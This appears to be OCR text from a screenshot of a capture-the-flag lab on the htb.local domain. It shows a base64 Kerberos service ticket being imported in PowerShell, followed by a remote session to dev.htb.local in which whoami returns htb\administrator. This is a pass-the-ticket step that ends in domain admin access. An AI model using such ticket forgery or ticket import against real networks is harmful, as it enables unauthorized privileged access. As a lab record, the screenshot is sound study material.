 Papelera de
reciclaje
Administrador: Windows Pow
doIFXjCCBVqgAwIBBaEDAgEWooIEZTCCBGFhggRdMIIEWaADAgEFoQsbCUhUQi5MT0NBTKIgMB6gAwIB
AaEXMBUbBGh0dHAbDWRldi5odGIubG9jYWyjggQhMIIEHaADAgESoQMCAQeiggQPBIIEC454mNxmuWQ6
Y95rp8hVMSa98PFMUN593fNMCngj++KBZ3GFekzB3S3uDZ5QNpTK028lC39Cnl27bg0K9/2yxsbh7TX1
DAAd4zeiFib+d1gZ37hO1wgwgUqWXzoJzEL+dD6dJsoJKUHafm+RKt2S4/DOhkHuS50Rzb3iGoYstgtp
330nDtfKkXZepCeM4XewGnkSXegIEathdysXsaBLjRWwTkAxEccG2U2IEe58zDdE/MXK0TT0RvTEximl
Q7tURjhlmK3c/a9bpFGFJtYk9Xy35JpXFbtU60/ZKyKTEk3CCFbV5d5sOwSi2xprkg9q7qcICnh16V7F
8YUQ30Gk/8LhwyDm8N0bFoa7D5I8VZ5ouiNIXOOka1WBxjry0XzrHC0iZI1IQd7iW2gPMKkm9Z8gTuJS
8tVZjlfbYs56q4oXXCmARbK1EaYkx+j8RGDKjuffSM3uaOc7GvAlNgGVeNWY7kkbN2B+gmga9lB5bjzB
XpgD0klJnvgH+IKrfaaZaY9D3TFQ1iHiWUyT38dnV5ePAbxZHbOVCt6/njLw2uT/akKDr7bcnVGFMGUk
ouuH57jcJUScB/NOBXUatqKCKsz07p9UV7dtTWGBt+Qgp+N9z5FWdXPdEosGqKze1BgzPd+WCYTWL3WJ
gDcaMmZkJkF+gTyL8uGT97fCEDYa9p1/Q3f2WEDSkebivhcqXGtxd96XBzNlcG3ltWIDJgO8xRWUJakE
ml1EhUluumJQ7T/Y4bbXWvuP76wkSoh0iqwgln3F11XIJa8w7oyCOdzPrGxDSXss+tRQkJiE0SAQjSYl
Q80vbAaDHBGhyZ1lVFIyI3GuzzaFKB88DcVJbN96zqqAhON2JuXXVbQy5gs77hzUBqQ7CAFNfiotFf2z
xJ+HFaVT0G5rPJD+pis2UPwkK1vSFG2jwm9qxeSsR+6aj8+ZnJR/3p/k9lz6fAf2uP78GvfDiFtCd3GT
g5vc39Q89KTMGZPz0kBy1lhHYVUsPL9pHVaywi6aJjMosJRN6ofJKYASNe/BSZ6z0qVtU3CVabIoU6u1
AyyJ7odD1d77i3PxYACZrOTjm2d4NiS8g7AVfaHLyeB127DnAT+A850M2/0soXGFuCNpMB/I4CoeqiqR
CmnEz6JGNEG5uqM3/FfzOCYzfltXFxQzmlGUtL3qEy2BmVfswtob3UiCIzGuF7m5JrSkexzOhVuz4mNG
owF6NUh5xz3XkHxJU3LDWtVJZE6X7HT9OKawWt3NEkbUbmx6tcCTpDMWNqyGg+Qnjb/jnglTKcBCTqf+
XrlBjz7zND0E2ltxl4imuWz+sOt8t9l50J82ZIcSTtcnpgzk9UIaNc9K2p6e2wAXxxiU5ynRiGX8fV/m
mkiKFU50JKOB5DCB4aADAgEAooHZBIHWfYHTMIHQoIHNMIHKMIHHoCswKaADAgESoSIEIL1IMxaQbTME
a0mCYjGgJDUld/B6pLOcSKt41Yq+9j9RoQsbCUhUQi5MT0NBTKIaMBigAwIBCqERMA8bDWFkbWluaXN0
cmF0b3KjBwMFAAChAAClERgPMjAyMzA0MzAwMzMzMDlaphEYDzIwMjMwNDMwMTMzMzA4WqcRGA8yMDIz
MDUwNzAzMzMwOFqoCxsJSFRCLkxPQ0FMqSAwHqADAgEBoRcwFRsEaHR0cBsNZGV2Lmh0Yi5sb2NhbA==
[+] Ticket successfully imported!
PS C:\Users\pc1\Desktop> Enter-PSSession -ComputerName dev.htb.local
[dev.htb.local]: PS C:\Users\Administrator.HTB\Documents> whoami
htb\administrator
[dev.htb.local]: PS C:\Users\Administrator.HTB\Documents>
Buscar
ESP
ES
09:33 p. m.
29/04/2023